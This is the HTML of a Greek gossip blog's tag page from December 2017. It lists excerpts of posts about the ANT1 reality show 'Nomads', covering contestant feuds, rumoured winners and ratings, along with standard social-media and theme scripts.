									<img width="300" height="136" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/zwi7088-300x136.jpg" class="attachment-medium size-medium colorbox-330301  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/zwi7088-300x136.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/zwi7088.jpg 708w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Δεν κέρδιζε μόνο τα 100.000 ευρώ η Αποστολία Ζώη αλλά και μια δεύτερη ευκαιρία στην καριέρα της. Στα πρώτα της βήματα στο τραγούδι ξεκίνησε δυναμικά στη συνέχεια το έχασε, δεν μπόρεσε να το ξαναβρεί ποτέ παρά το γεγονός ότι είχε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84o-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b6%cf%8e%ce%b7-%cf%84%ce%bf-%cf%83%cf%85%ce%bc%ce%b2%cf%8c%ce%bb%ce%b1%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330257" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag-- post_tag--">
				
					<div class="date-header2">22  Δεκ  2017  09:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%8e%cf%84%ce%b7-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%cf%84%ce%b9-%cf%83/" title="Nomads. Τσαμπουκάς Αναδιώτη-Αλεξάνδρου. Τι συνέβη;">
							Nomads. Τσαμπουκάς Αναδιώτη-Αλεξάνδρου. Τι συνέβη;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b7%cf%82/" rel="tag">Αλεξάνδρου Δημητρης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%8e%cf%84%ce%b7%cf%82-%ce%bd%ce%af%ce%ba%ce%bf%cf%82/" rel="tag">Αναδιώτης Νίκος</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%8e%cf%84%ce%b7-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%cf%84%ce%b9-%cf%83/" title="Nomads. Τσαμπουκάς Αναδιώτη-Αλεξάνδρου. Τι συνέβη;"> 
									<img width="300" height="169" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/k2_items_src_7c766f796cc5d21806ba39ab267a7efc-300x169.jpg" class="attachment-medium size-medium colorbox-330257  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/k2_items_src_7c766f796cc5d21806ba39ab267a7efc-300x169.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/k2_items_src_7c766f796cc5d21806ba39ab267a7efc-768x432.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/k2_items_src_7c766f796cc5d21806ba39ab267a7efc-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ενώ οι φήμες οργιάζουν ότι τελικός νικητής του «Nomads»  είναι ο Γιώργος Μαυρίδης – η πληροφορία δεν επιβεβαιώνεται από πουθενά ο ΑΝΤ1 κατάφερε να στεγανοποιήσει απόλυτα την διαρροή spoiler – το βέβαιο είναι πως ο μεγάλος χαμένος του παιχνιδιού είναι&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%cf%84%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%8e%cf%84%ce%b7-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%cf%84%ce%b9-%cf%83/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330186" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag-- post_tag--">
				
					<div class="date-header2">21  Δεκ  2017  08:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-nomads-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%bf%ce%bd/" title="Αποκλειστικό Nomads: Αυτοί παραμένουν στον ΑΝΤ-1 μετά τον ΤΕΛΙΚΟ">
							Αποκλειστικό Nomads: Αυτοί παραμένουν στον ΑΝΤ-1 μετά τον ΤΕΛΙΚΟ</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%8e%cf%84%ce%b7%cf%82-%ce%bd%ce%af%ce%ba%ce%bf%cf%82/" rel="tag">Αναδιώτης Νίκος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82/" rel="tag">Μαυρίδης Γιώργος</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-nomads-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%bf%ce%bd/" title="Αποκλειστικό Nomads: Αυτοί παραμένουν στον ΑΝΤ-1 μετά τον ΤΕΛΙΚΟ"> 
									<img width="300" height="200" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/nomads4-300x200.jpg" class="attachment-medium size-medium colorbox-330186  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/nomads4-300x200.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/nomads4.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							To Nomads τελειώνει και κάποιοι θα βγουν κερδισμένοι. Και δεν εννοώ το έπαθλο που θα πάρει ο νικητής ή τα άλλα που κέρδισαν κάποιοι. Αναφέρομαι στο συμβόλαιο με τον ΑΝΤ-1.
Τα δυο πρόσωπα που θα αξιοποιήσει το κανάλι του Αμαρουσίου&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-nomads-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%bf%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329770" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag--">
				
					<div class="date-header2">14  Δεκ  2017  09:49</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%bf-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%b4%ce%b5%ce%b9%ce%be%ce%b7/" title="Nomads. Εκτός ο Μαυρίδης. Δειτε την απόδειξη">
							Nomads. Εκτός ο Μαυρίδης. Δειτε την απόδειξη</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82/" rel="tag">Γιώργος Μαυρίδης</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%bf-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%b4%ce%b5%ce%b9%ce%be%ce%b7/" title="Nomads. Εκτός ο Μαυρίδης. Δειτε την απόδειξη"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-13-300x233.jpg" class="attachment-medium size-medium colorbox-329770  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-13-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-13-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-13-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ιδού οι αποδείξεις. Ο Γιώργος Μαυρίδης άνοιξε χθές λίγα λεπτά πρίν τη μια τα μεσάνυχτα το κινητό τηλέφωνό του και πιο συγκεκριμένα την εφαρμογή Viber.
Όπως όλα δείχνουν είναι αυτός που αποχώρησε&#8230; Α ρε Γιωργάκο. Καρφώθηκες&#8230;
Βέβαια, μένει να δούμε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%bf-%ce%bc%ce%b1%cf%85%cf%81%ce%af%ce%b4%ce%b7%cf%82-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%b4%ce%b5%ce%b9%ce%be%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329311" class="hentry post publish post-8 even alt author-nassos category-eidiseis category-paraskinio post_tag-nomads post_tag--">
				
					<div class="date-header2">07  Δεκ  2017  15:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/paraskinio/nomads-%cf%84%ce%b1-%ce%ba%ce%b1%cf%85%cf%84%ce%ac-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1%cf%82-%cf%84%cf%81%ce%ad%ce%bb%ce%b1%ce%bd/" title="Nomads: Τα καυτά οπίσθια της Δήμητρας τρέλαναν τις Φιλιππίνες">
							Nomads: Τα καυτά οπίσθια της Δήμητρας τρέλαναν τις Φιλιππίνες</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%86%cf%81%ce%b1%cf%84%ce%b6%ce%ae/" rel="tag">Δήμητρα Φρατζή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/paraskinio/nomads-%cf%84%ce%b1-%ce%ba%ce%b1%cf%85%cf%84%ce%ac-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1%cf%82-%cf%84%cf%81%ce%ad%ce%bb%ce%b1%ce%bd/" title="Nomads: Τα καυτά οπίσθια της Δήμητρας τρέλαναν τις Φιλιππίνες"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-6-300x233.jpg" class="attachment-medium size-medium colorbox-329311  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-6-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-6-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-6-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ωραίες οι κόντρες και οι τσακωμοί αλλά ο άντρας ο σωστός, ο τηλεθεατής ο απαιτητικός θέλει και το μάτι του. Έτσι στο χθεσινό Nomads η Δήμητρα Φρατζή είχε την τιμητική της.
Με σέξι μαγιό που αναδείκνυε τα καλογυμνασμένα της οπίσθια&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/paraskinio/nomads-%cf%84%ce%b1-%ce%ba%ce%b1%cf%85%cf%84%ce%ac-%ce%bf%cf%80%ce%af%cf%83%ce%b8%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1%cf%82-%cf%84%cf%81%ce%ad%ce%bb%ce%b1%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329196" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag-- post_tag--">
				
					<div class="date-header2">06  Δεκ  2017  09:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%ba%cf%81%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb%ce%ac-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bf%cf%81%ce%bf%ce%ba%ce%bb%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b1/" title="Nomads: Κράζουν-και καλά κάνουν- Οροκλό και Αλεξάνδρου&#8230;">
							Nomads: Κράζουν-και καλά κάνουν- Οροκλό και Αλεξάνδρου&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b7%cf%82/" rel="tag">Αλεξάνδρου Δημητρης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bf%cf%81%ce%bf%ce%ba%ce%bb%cf%8c%cf%82-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82/" rel="tag">Οροκλός Κωνσταντίνος</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%ba%cf%81%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb%ce%ac-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bf%cf%81%ce%bf%ce%ba%ce%bb%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b1/" title="Nomads: Κράζουν-και καλά κάνουν- Οροκλό και Αλεξάνδρου&#8230;"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-5-300x233.jpg" class="attachment-medium size-medium colorbox-329196  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-5-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-5-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-5-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Χαμός και χτες στο Nomads. Τα πράγματα αγριεύουν ανάμεσα στους παίκτες και οι άνθρωποι στον ΑΝΤ-1 τρίβουν τα μάτια τους.  Φυσικά οι τηλεθεατές μέσω twiiter παίρνουν θέση. Ο Οροκλός κάνει κολλητιλίκια με τον Αλεξάνδρου και λένε αστεία που όμως γελάνε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/nomads-%ce%ba%cf%81%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb%ce%ac-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bf%cf%81%ce%bf%ce%ba%ce%bb%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-328925" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-nomads post_tag-- post_tag-5266">
				
					<div class="date-header2">02  Δεκ  2017  11:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-nomads-%cf%80%ce%b9%ce%ac%cf%83%ce%b1%ce%bd%ce%b5-%cf%84%cf%8c%cf%80%ce%bf-%cf%84%ce%b1-%ce%be%ce%b5%ce%ba/" title="Νέα πρωτιά για το Nomads. Πιάσανε τόπο τα ξεκατινιάσματα">
							Νέα πρωτιά για το Nomads. Πιάσανε τόπο τα ξεκατινιάσματα</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/nomads/" rel="tag">Nomads</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%bf%cf%8d%ce%bc%ce%b5%cf%81%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7%cf%82/" rel="tag">Νούμερα τηλεθέασης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7/" rel="tag">Τηλεθέαση</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-nomads-%cf%80%ce%b9%ce%ac%cf%83%ce%b1%ce%bd%ce%b5-%cf%84%cf%8c%cf%80%ce%bf-%cf%84%ce%b1-%ce%be%ce%b5%ce%ba/" title="Νέα πρωτιά για το Nomads. Πιάσανε τόπο τα ξεκατινιάσματα"> 
									<img width="300" height="169" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/survivor-1278116-poios-diasimos-ellinas-tragoudistis-tha-paei-sto-nomads.w_hr-1200x675-300x169.jpg" class="attachment-medium size-medium colorbox-328925  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/survivor-1278116-poios-diasimos-ellinas-tragoudistis-tha-paei-sto-nomads.w_hr-1200x675-300x169.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/survivor-1278116-poios-diasimos-ellinas-tragoudistis-tha-paei-sto-nomads.w_hr-1200x675-768x432.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/survivor-1278116-poios-diasimos-ellinas-tragoudistis-tha-paei-sto-nomads.w_hr-1200x675-1024x576.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/survivor-1278116-poios-diasimos-ellinas-tragoudistis-tha-paei-sto-nomads.w_hr-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Τα κατάφερε το Nomads. Τώρα στο τέλος με τόσα ξεκατινιάσματα και τους παίκτες να έχουν γίνει ομάδες, δηλαδή να έχουν σχηματίσει παρεάκια που αλληλοθάβονται, τραβούν τηλεθεατές. Και όταν απουσιάζει το Τατουάζ, πάει καλύτερα. Αν και όπως σας έγραψα στα νεανικά&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-nomads-%cf%80%ce%b9%ce%ac%cf%83%ce%b1%ce%bd%ce%b5-%cf%84%cf%8c%cf%80%ce%bf-%cf%84%ce%b1-%ce%be%ce%b5%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 από 6</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/2/">2</a><a class="page larger" title="Σελίδα 3" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/3/">3</a><a class="page larger" title="Σελίδα 4" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/4/">4</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/2/">»</a><a class="last" aria-label="Last Page" href="https://blogs.gossip-tv.gr/nassos/tag/nomads/page/6/">Τέλος»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
